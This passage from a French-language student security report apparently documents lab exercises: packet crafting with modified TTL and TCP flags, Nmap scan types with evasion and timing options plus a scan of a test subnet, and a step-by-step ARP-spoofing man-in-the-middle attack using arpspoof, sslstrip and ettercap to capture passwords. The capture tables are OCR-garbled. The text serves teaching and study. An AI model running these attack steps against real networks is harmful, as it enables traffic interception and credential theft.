

Fig. 3.10 – partie IP

Fig. 3.11 – partie TCP

A gauche, on créer un paquet IP avec la destination 127.0.0.1. On va ensuite

envoyer ce paquet, puis le renvoyer avec un TTL modifié. A droite, on créer la partie TCP. On envoie ensuite un paquet TCP/IP, puis on le renvoie avec le flag modifié.

Voici le résultat des 4 paquets envoyés qui démontrent le changement TTL,FLAG et superposition de la couche IP avec TCP.

| 1 0.000000000       | 127.0.0.1                    | 127.0.0.1      | IPv4      | 34 🛛     | IPv6 hop-by∙ | -hop optio | on (0) |                |         |
|---------------------|------------------------------|----------------|-----------|----------|--------------|------------|--------|----------------|---------|
| 9 64.27781200       | 127.0.0.1                    | 127.0.0.1      | IPv4      | 34       | IPv6 hop-by- | -hop optio | on (0) |                |         |
| 22 144.0856260      | 127.0.0.1                    | 127.0.0.1      | ТСР       | 54       | ftp-data > h | http [SYN] | Seq=0  | ) Win=8192 Ler | i=0     |
| 29 221.1005810      | 127.0.0.1                    | 127.0.0.1      | тср       | 54       | ftp-data > ł | http [FIN  | SYN]   | Seq=0 Win=819  | 2 Len=0 |
| + Frame 1: 34 bytes | on wire (272 bits),          | 34 bytes captu | red (272  | bits) o  | on interface | . 0        |        |                |         |
| + Ethernet II, Src: | 00:00:00 00:00:00 (00        | 9:00:00:00:00: | 00), Dst: | Broadc   | ast (ff:ff:  | ff:ff:ff:  | ff)    |                |         |
| Internet Protocol   | Version 4, Src: 127.0        | 9.0.1 (127.0.0 | .1), Dst: | : 127.0. | 0.1 (127.0.  | 0.1)       |        |                |         |
| Version: 4          |                              |                |           |          |              |            |        |                |         |
| Header length:      | 20 bytes                     |                |           |          |              |            |        |                |         |
| + Differentiated    | Services Field: 0x00         | (DSCP 0x00: De | efault; E | CN: 0x00 | 0: Not-ECT ( | (Not ECN-C | apable | Transport))    |         |
| Total Length: 2     | 20                           |                |           |          |              |            |        |                |         |
| Identification:     | 0×0001 (1)                   |                |           |          |              |            |        |                |         |
| + Flags: 0x00       |                              |                |           |          |              |            |        |                |         |
| Fragment offset     | t: 0                         |                |           |          |              |            |        |                |         |
| Time to live: 6     | 54                           |                |           |          |              |            |        |                |         |
| Protocol: IPv6      | hop-by-hop option (0)        |                |           |          |              |            |        |                |         |
| + Header checksum   | n: 0x7ce7 [correct]          |                |           |          |              |            |        |                |         |
| Source: 127.0.0     | ).1 (127.0.0.1)              |                |           |          |              |            |        |                |         |
| Destination: 12     | 27.0.0.1 (127.0.0.1)         |                |           |          |              |            |        |                |         |
| [Source GeoIP:      | [Source GeoIP: Unknown]      |                |           |          |              |            |        |                |         |
| [Destination Ge     | [Destination GeoIP: Unknown] |                |           |          |              |            |        |                |         |
|                     |                              |                |           |          |              |            |        |                |         |
|                     | <b>D'</b> 9.1                | •              |           |          |              |            |        |                |         |

#### Fig. 3.12 – paquet IP avec TTL d'origine

| 1 0.00000000 127.0.0       | ).1 127.0                                                                                                  | 0.0.1 IPv4     | 34 IPv6 hop        | -by-hop option (0 | )                      |  |  |  |  |
|----------------------------|----------------------------------------------------------------------------------------------------|----------------|--------------------|-------------------|------------------------|--|--|--|--|
| 9 64.27781200(127.0.0      | 0.1 127.0                                                                                                  | 0.0.1 IPv4     | 34 IPv6 hop        | -by-hop option (0 |                        |  |  |  |  |
| 22 144.0856260(127.0.0     | 0.1 127.0                                                                                                  | 0.0.1 TCP      | 54 ftp-data        | > http [SYN] Seq  | =0 Win=8192 Len=0      |  |  |  |  |
| 29 221.1005810(127.0.0     | 0.1 127.0                                                                                                  | 0.0.1 TCP      | 54 ftp-data        | > http [FIN, SYN  | ] Seq=0 Win=8192 Len=0 |  |  |  |  |
| + Frame 9: 34 bytes on wir | e (272 bits), 34 byt                                                                                       | es captured (2 | 72 bits) on interf | ace 0             |                        |  |  |  |  |
| + Ethernet II, Src: 00:00: | 00 00:00:00 (00:00:0                                                                                       | 0:00:00:00), D | st: Broadcast (ff: | ff:ff:ff:ff)      |                        |  |  |  |  |
| - Internet Protocol Versio | n 4, Src: 127.0.0.1                                                                                        | (127.0.0.1), D | st: 127.0.0.1 (127 | .0.0.1)           |                        |  |  |  |  |
| Version: 4                 |                                                                                                    |                |                    |                   |                        |  |  |  |  |
| Header length: 20 byte     | s                                                                                                    |                |                    |                   |                        |  |  |  |  |
| Differentiated Service     | ➡ Differentiated Services Field: 0x00 (DSCP 0x00: Default; ECN: 0x00: Not-ECT (Not ECN-Capable Transport)) |                |                    |                   |                        |  |  |  |  |
| Total Length: 20           |                                                                                                    |                |                    |                   |                        |  |  |  |  |
| Identification: 0x0001     | (1)                                                                                                    |                |                    |                   |                        |  |  |  |  |
| 🛨 Flags: 0x00              |                                                                                                    |                |                    |                   |                        |  |  |  |  |
| Fragment offset: 0         |                                                                                                    |                |                    |                   |                        |  |  |  |  |
| Time to live: 25           |                                                                                                    |                |                    |                   |                        |  |  |  |  |
| Protocol: IPv6 hop-by-     | hop option (0)                                                                                             |                |                    |                   |                        |  |  |  |  |
| Η Header checksum: 0xa3e   | 27 [correct]                                                                                               |                |                    |                   |                        |  |  |  |  |
| Source: 127.0.0.1 (127     | .0.0.1)                                                                                                    |                |                    |                   |                        |  |  |  |  |
| Destination: 127.0.0.1     | Destination: 127.0.0.1 (127.0.0.1)                                                                         |                |                    |                   |                        |  |  |  |  |
| [Source GeoIP: Unknown     | 1]                                                                                                    |                |                    |                   |                        |  |  |  |  |
| [Destination GeoIP: Un     | iknown]                                                                                                    |                |                    |                   |                        |  |  |  |  |
|                            |                                                                                                    |                |                    |                   |                        |  |  |  |  |

Fig. 3.13 – paquet IP avec TTL modifié



Fig. 3.14 – paquet TCP/IP avec flag d'origine

| 1 0.000000000 127.0.0.1                                    | 127.0.0.1                      | IPv4       | 34 IPv6       | hop-by-hop  | option (0) |                 |       |  |  |
|------------------------------------------------------------|--------------------------------|------------|---------------|-------------|------------|-----------------|-------|--|--|
| 9 64.27781200 127.0.0.1                                    | 127.0.0.1                      | IPv4       | 34 IPv6       | hop-by-hop  | option (0) |                 |       |  |  |
| 22 144.0856260(127.0.0.1                                   | 127.0.0.1                      | TCP        | 54 ftp-d      | lata > http | [SYN] Seq= | 0 Win=8192 Len= | Θ     |  |  |
| 29 221.1005810(127.0.0.1                                   | 127.0.0.1                      | TCP        | 54 ftp-d      | lata > http | [FIN, SYN] | Seq=0 Win=8192  | Len=0 |  |  |
| + Frame 29: 54 bytes on wire (432 bits),                   | 54 bytes cap                   | tured (43  | 2 bits) on ir | nterface 0  |            |                 |       |  |  |
| Ethernet II, Src: 00:00:00_00:00:00 (0                     | 0:00:00:00:00                  | :00), Dst  | : Broadcast ( | (ff:ff:ff:f | f:ff:ff)   |                 |       |  |  |
| <ul> <li>Internet Protocol Version 4, Src: 127.</li> </ul> | 0.0.1 (127.0.                  | 0.1), Dst  | : 127.0.0.1 ( | (127.0.0.1) |            |                 |       |  |  |
| Transmission Control Protocol, Src Por                     | t: ftp-data (                  | 20), Dst H | Port: http (8 | 30), Seq: 0 | , Len: 0   |                 |       |  |  |
| Source port: ftp-data (20)                                 |                                |            |               |             |            |                 |       |  |  |
| Destination port: http (80)                                |                                |            |               |             |            |                 |       |  |  |
| [Stream index: 0]                                          |                                |            |               |             |            |                 |       |  |  |
| Sequence number: 0 (relative sequ                          | ence number)                   |            |               |             |            |                 |       |  |  |
| Header length: 20 bytes                                    |                                |            |               |             |            |                 |       |  |  |
| 🛨 Flags: 0x003 (FIN, SYN)                                  |                                |            |               |             |            |                 |       |  |  |
| Window size value: 8192                                    |                                |            |               |             |            |                 |       |  |  |
| [Calculated window size: 8192]                             | [Calculated window size: 8192] |            |               |             |            |                 |       |  |  |
| Η Checksum: 0x917b [validation disable                     | ed]                            |            |               |             |            |                 |       |  |  |

Fig. 3.15 – paquet TCP/IP avec le flag modifié

## 3.7 Nmap

Il s'agit d'un outil en ligne de commande permettant de découvrir les hôtes et les service dans un réseau informatique. Pour ce faire, il forge et envoie des paquets spécifiques provoquant des interactions avec les hôtes et les services du réseau cible.

Nmap est donc un outil de reconnaissance puissant et polyvalent. Pour comprendre l'étendue des capacités de cet outil, il est judicieux de séparer ses options en plusieurs catégories.

## 3.7.1 Types de scan offerts

Voici une liste non exhaustive des différents types de scan possibles :

- **TCP SYN scan [-sS]** : Il s'agit du scan le plus populaire. Il est rapide et discret (comme il ne complète pas de connexion TCP) si il n'est pas entravé par un firewall.

- TCP connect scan [-sT] : Recommandé seulement dans le cas ou ls TCP SYN scan n'est pas disponible. Nmap ayant moins de contrôle sur l'appel système connect, ce scan est moins efficace.
- UDP scan [-sU] : Les scan sur ce protocole sont plus lents et plus difficile, mais il ne faut pas pour autant les ignorer car ils peuvent donner des informations complémentaires aux scan TCP plus efficaces.
- SCTP INIT scan [-sY] : SCTP est une alternative relativement jeune aux protocoles TCP et UDP. Il s'agit d'un scan très rapide et silencieux car aucune connection n'est complétée. Si l'hôte renvoie un INIT-ACK, le port est ouvert. Si on reçoit en retour un ABORT, le port est fermé.
- Xmas scans [-sX] : Ce type de scan permet de décelé si un port est réelement fermé ou si il "fait semblant" de l'être en envoyant un paquet non cohérent qui provoque une interaction non prévue par la référence du protocole TCP.
- Windows scan [-sW] : Ce scan est plus efficace qu'un autre scan TCP sur certaines machines windows car il exploite une spécificité d'implémentation Windows pour obtenir des résultats plus cohérents.
- IP scan [-sO] : Ce scan permet de définir quels protocoles IP sont disponibles sur la machine cible.

#### 3.7.2 Options pour les scans

Voici une liste non exhaustive des options de scan disponible sur l'outil :

- Port range [-p] : Permet de spécifier les ports à tester.
- flags TCP [-scanflags] : Spécification des flags TCP.
- Source port [-g] : Spécifie le port source du scan.
- MAC source [-spoof\_mac] : Permet de spécifier une fausse adresse mac pour le scan.
- Fast scan [-F] : Spécifie qu'on souhaite effectuer un scan rapide, qui ne retourneras peut-être pas toutes les informations mais sera moins long.
- IP source [-S] : Permet de spécifier l'adress IP source du scan.

#### 3.7.3 Détection de service

Les options de détection de service permettent d'identifier les services actifs sur certains ports :

- Détection de service [-sV] : Active la détection de service.

### 3.7.4 Détection du système d'exploation

Cet outil permet également de supposer le système d'exploitation présent sur les hôtes. Il s'agit bien sûr d'une information très intéressante lors de la phase de reconnaissance d'une attaque. On peut utiliser les options ci-dessous pour procéder à ce scan additionel particulier :

- OS scan [-O] : Permet de deviner le système d'exploitation de la cible.
- OS version scan [-A] : Permet de deviner la version du système d'exploitation de la cible.
- Aggressive scan [-osscan] : Spécifie un scan aggrecif de l'OS de la cible.
   Cette option lance donc un scan bruyant qui peut mettre à mal la stabilité de la cible.

### 3.7.5 Timing

La partie "timing" est importante lors d'un scan. C'est elle qui peut garantir la discretion d'une reconnaissance mais aussi décider du temps que cette reconnaissance mettra à être accomplie. Dans ce domaine, on doit toujours trouver un compromis entre silence et délais. Certaines des commandes permettant de gérer cet élément sont litées ci-dessous :

- Choix de l'intensité du scan [-T0-5] : Permet de spécifier le degré d'intensité du scan, 0 étant le mode "paranoïd" laissant un gap de 300 secondes entre les actions de scan, et 5 étant le mode "insane", le plus bruyant et le plus agressif.

#### 3.7.6 Example pratique

Dans notre example d'utilisation, nous allons scanner le réseau de test de façon à découvrir tous les hôtes visibles et leurs ports ouverts. Pour cela, nous utilisons la commande suivante :

# nmap -sS 160.98.250.20-30

On observe que les machines visibles sont retournées avec leur ip et leurs ports ouverts respectifs.



Fig. 3.16 – Extrait de l'output de la commande nmap

Jetons maintenant un œil sur le traffic généré par cette opération.

| No.    | Time             | Source                | Destination                         | Protocol Lenç    | jth Info                                                                        |
|--------|------------------|-----------------------|-------------------------------------|------------------|---------------------------------------------------------------------------------|
| 51     | 977 5 936027     | 160.98.250.30         | 160.98.250.25                       | TCP              | 58 35284 > syscomlap (STN) Seq=0 Win=4096 Len=0 MSS=1460                        |
| 50     | 978 5 936057     | 160.98.250.21         | 160.98.250.20                       | TCP              | 60 27715 > 35284 [RST_ACK] Sen=1 Ack=1 Win=0 Len=0                              |
| 5      | 979 5 996172     | 160 98 250 30         | 160 98 250 22                       | TCP              | 59 35284 > dop [SVN] Sec-0 Win-4096 Len-0 MSS-1460                              |
| 50     | 980 5 936286     | 160 98 250 30         | 160.98.250.25                       | TCP              | 58 35284 > robneda [SYN] Sec=0 Win=4096 Len=0 MSS=1460                          |
| 50     | 081 5 036314     | 160 98 250 22         | 160.98.250.30                       | TCP              | 60 system and 35284 [RST ACK] Senal Ackal Win=0 Lena0                           |
| 5      | 982 5. 936433    | 160.98.250.30         | 160.98.250.21                       | TCP              | 58 35284 > dnp [SYN] Seg=0 Win=3072 Len=0 MSS=1460                              |
| 50     | 083 5 036548     | 160 98 250 30         | 160.98.250.22                       | TCP              | 58 35284 > mbneda [SYN] Secto Win=4096 Len=0 MSS=1460                           |
| 50     | 984 5, 936576    | 160.98.250.21         | 160.98.250.30                       | TCP              | 60 syscom]an > 35284 [RST, ACK] Sen=1 Ack=1 Win=0 Len=0                         |
| 50     | 985 5 936693     | 160 98 250 30         | 160.98.250.25                       | TCP              | 58 35284 > pati-sycloc [SYN] Secto Win=2048 Len=0 MSS=1460                      |
| 59     | 986 5, 936812    | 160.98.250.22         | 160, 98, 250, 30                    | TCP              | 60 dnp > 35284 [RST, ACK] Seg=1 Ack=1 Win=0 Len=0                               |
| 5      | 987 5, 936911    | 160, 98, 250, 30      | 160.98.250.21                       | TCP              | 58 35284 > roboeda [SYN] Seg=0 Win=1024 Len=0 MSS=1460                          |
| 50     | 988 5 937034     | 160 98 250 30         | 160.98.250.22                       | TCP              | 58 35284 > nati-syrlor [SYN] Sege0 Win=4096 Len=0 MSS=1460                      |
| 50     | 080 5 037063     | 160 98 250 21         | 160.98.250.30                       | TCP              | 60 dpp > 35284 [RST_ACK] Segal Arkal Wine0 Lene0                                |
| 5      | 990 5, 937180    | 160, 98, 250, 30      | 160.98.250.25                       | TCP              | 58 35284 > 12265 [SYN] Sec=0 Win=1024 Len=0 MSS=1460                            |
| 50     | 991 5 937294     | 160 98 250 30         | 160.98.250.21                       | TCP              | 58 35284 > nati.svrloc [SYN] Sege0 Win=1024 Len=0 MSS=1460                      |
| 50     | 002 5 037322     | 160 98 250 22         | 160.98.250.30                       | TCP              | 60 roboede > 35284 [RST_ACK] Segrel Ackel WineD LeneD                           |
| 5      | 993 5. 937440    | 160.98.250.30         | 160.98.250.22                       | TCP              | 58 35284 > 12265 [SYN] Sec=0 Win=3072 Len=0 MSS=1460                            |
| 51     | 004 5 037550     | 160 98 250 30         | 160 98 250 21                       | TCP              | 58 35284 > 12265 [SYN] Secto Wins1024 Lens0 MSS=1460                            |
| 5      | 005 5 037584     | 160 98 250 21         | 160 98 250 30                       | TCP              | 60 mbbede > 35384 [RST_ACK] Sen-1 Ack-1 Win-0 Len-0                             |
| 5      | 996 5, 937812    | 160.98.250.21         | 160 98 250 30                       | TCP              | 60 nati-syrloc > 35284 [RST_ACK] Sen=1 Ack=1 Win=0 Len=0                        |
| 50     | 997 5 938062     | 160 98 250 22         | 160.08.250.30                       | тср              | 60 nati svrlnc > 35284 [EST_ACK] Senel Ackel Wine0 Lene0                        |
| 5      | 998 5, 938091    | 160.98.250.22         | 160.98.250.30                       | TCP              | 60 12265 > 35284 [RST, ACK] Sen=1 Ack=1 Win=0 Len=0                             |
| 50     | 999 5 938312     | 160 98 250 21         | 160 98 250 30                       | TCP              | 60 12265 > 35284 [RST 40K] Segal 4ck=1 Win=0 Len=0                              |
| 6      | 000 5 938786     | 160 98 250 25         | 160.08.250.30                       | TCP              | 60 silvernlatter > 35284 [RST_ACK] Serie Ack = 1 Ack = 1 Win=0 Len=0            |
| 6      | 001 5.939036     | 160.98.250.25         | 160.98.250.30                       | TCP              | 60 netml > 35284 [RST, ACK] Sen=1 Ack=1 Win=0 Len=0                             |
| 61     | 002 5 939286     | 160 98 250 25         | 160 98 250 30                       | TCP              | 60 vfo > 35284 [BST ACK] Seral Arkal Wina0 Lena0                                |
| 6      | 003 5 939314     | 160 98 250 25         | 160 98 250 30                       | TCP              | 60 27715 > 35784 [RST_ACK] Seriel Ackel Win=0 Len=0                             |
| 61     | 004 5.939537     | 160.98.250.25         | 160.98.250.30                       | TCP              | 60  syscom an $> 35284$ [RST. ACK] Sen=1 Ack=1 Win=0 Len=0                      |
| 6      | 005 5,939568     | 160.98.250.25         | 160.98.250.30                       | TCP              | 60 dnp > 35284 [RST, ACK] Seg=1 Ack=1 Win=0 Len=0                               |
| 6      | 006 5,939785     | 160.98.250.25         | 160.98.250.30                       | TCP              | 60 roboeda > 35284 [RST. ACK] Seg=1 Ack=1 Win=0 Len=0                           |
| 6      | 007 5 939815     | 160 98 250 25         | 160 98 250 30                       | TCP              | 60 pati syrloc > 35284 [RST ACK] Sen=1 Ack=1 Win=0 Len=0                        |
| 6      | 008 5,940036     | 160.98.250.25         | 160.98.250.30                       | TCP              | 60 12265 > 35284 [RST, ACK] Seg=1 Ack=1 Win=0 Len=0                             |
| 61     | 009 5,989993     | 160.98.250.30         | 160.98.251.135                      | SSH              | 146 Encrypted response packet lep=80                                            |
| 61     | 010 6 040097     | 160 98 250 30         | 160 98 251 135                      | SSH              | BI8 Encrypted response parket lep=752                                           |
| 6      | 012 6 050270     | 160 98 250 30         | 160 98 251 135                      | SSH              | R92 Encryntad resnonse narket len 816                                           |
| 61     | 013 6. 204545    | 160.98.251.135        | 160.98.250.30                       | TCP              | 66 41295 > ssh [4CK] Seg=145 Ack=353 Win=4006 Len=0 TSva]=53809 TSecr=43003609  |
| 61     | 014 6 204590     | 160 98 251 135        | 160 98 250 30                       | TCP              | 66 41295 > seb [ACK] Sec=145 Ack=1105 Win=3959 Len=0 TSval=53809 TSec=43003614  |
| 6      | 015 6.209085     | 160.98.251.135        | 160.98.250.30                       | TCP              | 66 41295 > ssh [ACK] Seg=145 Ack=1921 Win=3908 Len=0 TSva]=53810 TSecr=43003615 |
| 61     | 016.6.290008     | 160.98.250.30         | 160.98.251.135                      | SSH              | 370 Encrypted response packet lep=304                                           |
| 6      | 017 6.339982     | 160.98.250.30         | 160.98.251.135                      | SSH              | 114 Encrypted response packet len=48                                            |
| 6      | 018 6.355362     | 160,98,251,135        | 160.98.250.30                       | TCP              | 66 41295 > ssh [ACK] Seg=145 Ack=2225 Win=4006 Len=0 TSva]=53835 TSecr=43003639 |
| 61     | 019.6.355411     | 160 98 251 135        | 160 98 250 30                       | TCP              | 66 41295 > ssh [ACK] Sec=145 Ack=2273 Win=4006 Len=0 TSva]=53848 TSecr=43003644 |
| 6      | 021 8 393631     | 160 98 251 135        | 160 98 250 30                       | SSH              | 114 Encrypted request packet len=48                                             |
|        |                  | 10010012011100        |                                     | 0011             | num                                                                             |
| P Fram | e 5994: 58 bytes | s on wire (464 bits), | 58 bytes captured (464 bits)        |                  | ( ) =>)                                                                         |
| P Ethe | rnet II, Src: GU | .obalsc_01:5b:2e (f0: | ad:4e:01:56:2e), Dst: Cadmusco_te:  | ed:21 (08:00:2/  | Teled:21)                                                                       |
| v Inte | rnet protocol Ve | arsion 4, Src: 160.98 | .200.30 (100.98.250.30), Dst: 160.5 | 98.250.21 (160.9 | A6.200.21)                                                                      |
| P Iran | smission control | . Protocol, Src Port: | 35284 (35284), UST Port: 12265 (1   | 2205), Seq: 0, L | ien: u                                                                          |
| 0000 0 | 08 00 27 fe ed 2 | 1 f0 ad 4e 01 5b 2e   | 08 00 45 00'! N.[E.                 |                  |                                                                                 |
| 0010 0 | 0 2c d8 22 00 0  | 0 34 06 79 b0 a0 62   | ta le a0 62 .,."4. ybb              |                  |                                                                                 |
| 0020 1 | a 10 69 04 21 6  | 9 00 02 33 28 00 00   | 00 00 00 02/.TD U                   |                  |                                                                                 |

Fig. 3.17 – Extrait de la capture du n<br/>map

On constate que ce scan génère beaucoup de trafic : 5000 trames en quelques secondes. On voit alors que pour chaque port un message TCP SYN est envoyé et que sa réponse est interprétée par l'outil Nmap pour nous notifier si oui ou non le port est ouvert.

On peut maintenant choisir une cible et deviner son OS, scanner ses services et ainsi préparer notre attaque.

## 3.7.7 Nmap et metasploit

Il est intéressant d'utiliser le nmap proposé par le Metasploit Framework introduit plus haut. Ce dernier propose une fonctionalité permettant de stocker les informations du Nmap effectué dans une base de donnée interne et d'en tirer les exploits à effectuer de façon à s'introduire sur la machine. Les implications techniques de cette utilisation dépassent ici le spectre d'intérêt de notre projet mais il nous a cependant semble important de mentioner cet élément sans entrer dans les détails car il s'agit d'une combinaison d'outil extrêmement utilisée.

## 3.8 ARP spoofing

ARP est un protocole de résolution d'adresse effectuant la traduction d'une adresse IP en une adresse MAC. L'ARP Spoofing ou ARP Poisoning est une technique qui permet à l'attaquant de détourner des flux de communication transitant sur un réseau local, lui permettant de les **écouter**, de les **corrompre**, mais aussi **d'usurper une adresse IP** ou de **bloquer du trafic**. C'est ce que l'on appelle une attaque MITM (man in the middle).

### 3.8.1 Fonctionnement

Cette usurpation d'adresse IP se fait en envoyant un paquet ARP forgé par l'attaquant vers la victime, afin que la victime fasse transiter ses paquets par l'attaquant, alors qu'ils étaient destinés au serveur web. De même, l'attaquant envoie un paquet ARP forgé vers le serveur web. Enfin, l'attaquant doit router les paquets de la victime vers le serveur web et inversement pour que la connexion entre la victime et le serveur web puisse continuer de façon transparente.

L'attaquant peut ainsi voir les données qui transitent en clair entre la victime et le serveur distant.



Fig. 3.18 – ARP poisoning - MITM attaque

#### 3.8.2 Utilisation

Voici les étapes qui vont servir à créer cette attaque.

1. Mettre la machine Attacker en mode forwarding.

```
# echo 1 > /proc/sys/net/ipv4/ip_forward
```

2. Mettre en place iptables pour intercepter les requête http et les rediriger vers le port 1000 par exemple.

```
# iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j
REDIRECT --to-port 1000
```

3. Scanner le sous-réseau pour obtenir la liste des cibles potentiels.

# nmap -sP [SubNetworkToScan]

4. Démarrer arpspoof pour convaincre la victime et le routeur d'envoyer leur trafic vers notre machine.

```
# arpspoof -i [Interface] -t [TargetIP] [RouterIP]
```

5. Dans un nouveau shell, Rediriger le trafic HTTP et HTTPS arrivant sur le port 1000 avec sslstrip. Si ce script n'est pas lancé alors la victime n'aura plus de connexion internet.

```
# python /pentest/web/sslstrip/sslstrip.py -l 1000
```

6. Démarrer ettercap dans un nouveau shell pour sniffer les mots de passe transitant sur HTTP.

```
# ettercap -Tq -i [Interface]
```

7. L'attaquant peut désormais attendre que la victime se connecte sur un serveur web avec authentification non-sécurisé pour pouvoir intercepter le nom d'utilisateur et mot de passe.

## 3.8.3 Exemple pratique

Voici un exemple concret d'attaque MITM avec ARP spoofing.

On met en place le mécanisme pour recevoir le trafic et l'attaquant annonce au machines cibles qu'il faut passer par lui.

